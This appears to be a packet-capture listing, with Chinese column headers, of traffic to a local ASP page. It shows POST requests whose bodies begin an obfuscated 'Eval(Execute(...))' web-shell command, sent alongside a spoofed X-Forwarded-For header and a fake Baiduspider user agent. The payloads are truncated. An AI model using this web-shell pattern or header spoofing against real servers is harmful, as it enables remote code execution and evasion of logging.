 编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
9 Send 343 50 4F 53 54 20 2F 31 2E 61 73 ... POST /1.asp HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.1.106:80
8 Recv 1024 48 54 54 50 2F 31 2E 31 20 32 ... HTTP/1.1 200 OKConnection: closeDate: Fri, 12 Mar 202... 192.168.1.106:80
7 Send 2089 61 61 61 3D 45 76 20 61 6C 20... aaa=Ev al ("Exe cute(""On+Error+Resume+Next:Functio... 192.168.1.106:80
6 Send 343 50 4F 53 54 20 2F 31 2E 61 73 ... POST /1.asp HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.1.106:80
5 Recv 1024 48 54 54 50 2F 31 2E 31 20 34 ... HTTP/1.1 404 Not FoundContent-Type: text/html; charset... 120.253.253.162:80
4 Send 296 47 45 54 20 2F 74 62 72 3F 63 ... GET /tbr?client=navclient-auto&features=Rank&q=info:1... 120.253.253.162:80
3 Recv 1024 48 54 54 50 2F 31 2E 31 20 32 ... HTTP/1.1 200 OKConnection: closeDate: Fri, 12 Mar 202... 192.168.1.106:80
2 Send 965 61 61 61 3D 45 76 20 61 6C 20... aaa=Ev al ("Exe cute(""On+Error+Resume+Next:Functio... 192.168.1.106:80
1 Send 287 50 4F 53 54 20 2F 31 2E 61 73 ... POST /1.asp HTTP/1.1Cache-Control: no-cacheX-Forwar... 192.168.1.106:80
GET /tbr?client=navclient-auto&features=Rank&q=info:192.168.1.106&ch=8c599d93f HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 80.195.119.167
Referer: http://toolbarqueries.g.cn
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +spider)
Host: toolbarqueries.g.cn
Connection: Close